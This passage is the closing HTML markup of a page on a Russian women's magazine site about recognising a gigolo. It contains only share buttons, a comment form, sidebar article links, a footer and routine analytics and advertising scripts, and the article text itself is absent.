data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B2+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B5+%D1%80%D0%B0%D1%81%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%B0%D0%BB%D1%8C%D1%84%D0%BE%D0%BD%D1%81%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B2+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B5+%D1%80%D0%B0%D1%81%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%B0%D0%BB%D1%8C%D1%84%D0%BE%D0%BD%D1%81%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fpsixologiya%2Fkak-v-muzhchine-raspoznat-alfonsa%2F&text=%D0%9A%D0%B0%D0%BA+%D0%B2+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B5+%D1%80%D0%B0%D1%81%D0%BF%D0%BE%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%B0%D0%BB%D1%8C%D1%84%D0%BE%D0%BD%D1%81%D0%B0"></span> </div> <meta itemprop="author" content="Camalady"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://camalady.ru/psixologiya/kak-v-muzhchine-raspoznat-alfonsa/" content="Как в мужчине распознать альфонса"> <meta itemprop="dateModified" content="2019-06-05"> <meta itemprop="datePublished" content="2018-05-10T06:51:51+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" alt="Женский журнал"></div><meta itemprop="name" content="Женский журнал"><meta itemprop="telephone" content="Женский журнал"><meta itemprop="address" content="https://camalady.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/psixologiya/kak-v-muzhchine-raspoznat-alfonsa/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://camalady.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password" id="c1bf871e3b" name="c1bf871e3b" cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a5aa16e48ee3c120b6364f9e4bee0c55" );document.getElementById("c1bf871e3b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://camalady.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":D"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/sad.png" alt=":("> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/eek.png" alt="8O"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/confused.png" alt=":?"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cool.png" alt="8)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/razz.png" alt=":P"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/wink.png" alt=":wink:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> </div><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://camalady.ru/politika-konfidencialnosti/" target="_blank">Политику конфиденциальности и обработки персональных данных</a>. </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='3340' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3f794ecc80"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_4679" action="https://camalady.ru/" class="search-form"> <label class="screen-reader-text" for="s_4679">Поиск: </label> <input type="text" value="" name="s" id="s_4679" class="search-form__text"> <button type="submit" id="searchsubmit_4679" class="search-form__submit"></button> </form></div><div id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/krasota/kak-pravilno-ochischat-kozhu-zhenskie-sekrety-k-sovershenstvovaniyu/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/kak-pravilno-ochischat-kozhu-zhenskie-sekrety-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Очищение кожи" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/kak-pravilno-ochischat-kozhu-zhenskie-sekrety-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/kak-pravilno-ochischat-kozhu-zhenskie-sekrety-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/kak-pravilno-ochischat-kozhu-zhenskie-sekrety-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Очищение кожи" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/kak-pravilno-ochischat-kozhu-zhenskie-sekrety-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/kak-pravilno-ochischat-kozhu-zhenskie-sekrety-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/kak-pravilno-ochischat-kozhu-zhenskie-sekrety-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Очищение кожи" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/kak-pravilno-ochischat-kozhu-zhenskie-sekrety-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/kak-pravilno-ochischat-kozhu-zhenskie-sekrety-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/krasota/kak-pravilno-ochischat-kozhu-zhenskie-sekrety-k-sovershenstvovaniyu/">Как правильно очищать кожу &#8212; женские секреты к совершенствованию</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/krasota/">Красота</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/novosti/svadebnye-yubki/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/ee5291d0966783053a84b430794b6372156acb02_original-330x140.jpeg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/ee5291d0966783053a84b430794b6372156acb02_original-330x140.jpeg 330w, https://camalady.ru/wp-content/uploads/ee5291d0966783053a84b430794b6372156acb02_original-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/ee5291d0966783053a84b430794b6372156acb02_original-330x140.jpeg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/ee5291d0966783053a84b430794b6372156acb02_original-330x140.jpeg 330w, https://camalady.ru/wp-content/uploads/ee5291d0966783053a84b430794b6372156acb02_original-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/ee5291d0966783053a84b430794b6372156acb02_original-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/ee5291d0966783053a84b430794b6372156acb02_original-330x140.jpeg 330w, https://camalady.ru/wp-content/uploads/ee5291d0966783053a84b430794b6372156acb02_original-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/novosti/svadebnye-yubki/">Свадебные юбки</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/novosti/">Новости</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/zdorove/slaboe-polovoe-vozbuzhdenie-u-muzhchin/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/slaboe-polovoe-vozbuzhdenie-u-muzhchin-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Слабое половое возбуждение" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/slaboe-polovoe-vozbuzhdenie-u-muzhchin-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/slaboe-polovoe-vozbuzhdenie-u-muzhchin-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/slaboe-polovoe-vozbuzhdenie-u-muzhchin-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Слабое половое возбуждение" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/slaboe-polovoe-vozbuzhdenie-u-muzhchin-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/slaboe-polovoe-vozbuzhdenie-u-muzhchin-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/slaboe-polovoe-vozbuzhdenie-u-muzhchin-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Слабое половое возбуждение" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/slaboe-polovoe-vozbuzhdenie-u-muzhchin-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/slaboe-polovoe-vozbuzhdenie-u-muzhchin-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/zdorove/slaboe-polovoe-vozbuzhdenie-u-muzhchin/">Слабое половое возбуждение у мужчин &#8212; Заинтригованы? Нажмите</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/zdorove/">Здоровье</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- camalady.ru сайдбар <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8886792281514236" data-ad-slot="4278172693"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>--></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> 2017 — 2021 <div class="footer-text"><p>Все права защищены. Копирование материалов сайта возможно только с согласия администратора сайта и с указанием прямой ссылки на источник</p> <p>Информация на сайте предоставлена исключительно в популярно-ознакомительных целях, не претендует на справочную и медицинскую точность, не является руководством к действию.</p> <p>Не занимайтесь самолечением. Проконсультируйтесь со своим лечащим врачом. Руководство сайта не несет ответственности за использование размещенной на сайте информации..</p> <p>18+</p></div> </div><!-- .site-info --> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0NhbWFsYWR5UnU=" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2FtYWxhZHkuYmxvZw==" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS9tc19jYW1hbGFkeQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81MzgzMzI3Njg1MDM2Nw==" data-target="_blank"></span><span class="social-button social-button__pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmNhL0NhbWFsYWRibG9nLw==" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2NhbWFsYWR5" data-target="_blank"></span> </div> </div> <div class="footer-counters"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=45153297&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/45153297/3_0_FFFFFFFF_FFFFFFFF_0_uniques" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="45153297" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45153297, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45153297" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Rating@Mail.ru logo --> <a href="http://top.mail.ru/jump?from=2917585"> <img src="//top-fwz1.mail.ru/counter?id=2917585;t=397;l=1" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"/></a> <!-- //Rating@Mail.ru logo --> <!-- Top100 (Kraken) Counter --> <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4513042,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script> <noscript> <img src="//counter.rambler.ru/top100.cnt?pid=4513042" alt="Топ-100"/> </noscript> <!-- END Top100 (Kraken) Counter --> </div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Rating@Mail.ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2917585", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div> <img src="//top-fwz1.mail.ru/counter?id=2917585;js=na" style="border:0;position:absolute;left:-9999px;" alt=""/> </div></noscript> <!-- //Rating@Mail.ru counter --> <script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "- Читайте подробнее на: https://camalady.ru/psixologiya/kak-v-muzhchine-raspoznat-alfonsa";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script  src='https://camalady.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/camalady.ru\/wp-admin\/admin-ajax.php","nonce":"c796f34e10"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://camalady.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-11"]}];
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script defer  src='https://camalady.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--right"> <div class="clearfy-cookie-container"> Наш сайт использует кукис, чтобы предоставить вам наиболее полезную информацию <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Я согласна / согласен...</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new 